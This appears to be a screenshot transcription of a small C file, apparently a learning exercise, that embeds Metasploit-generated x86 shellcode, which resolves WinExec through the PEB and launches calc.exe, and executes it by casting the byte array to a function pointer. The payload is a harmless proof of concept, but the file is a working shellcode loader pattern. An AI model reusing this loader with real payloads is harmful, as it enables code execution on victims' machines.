 C: > Users > Admin > Desktop > hunt > C Shellcode1.c > ...
1 #include <stdint.h>
2 #include <windows.h>
3 #include <stdio.h>
4
5 // Sử dụng metasploit để tạo shellcode có chức năng chạy calc.exe trên máy tính (x86)
6 char code[] = \
7 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
8 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
9 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
10 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
11 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
12 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
13 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
14 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
15 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
16 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
17 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
18 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
19 "\x52\xff\xd0";
20
21 int main(int argc, char **argv)
22 {
23 int (*func)();
24 func = (int(*)()) code;
25 (int)(*func)();
26 }
27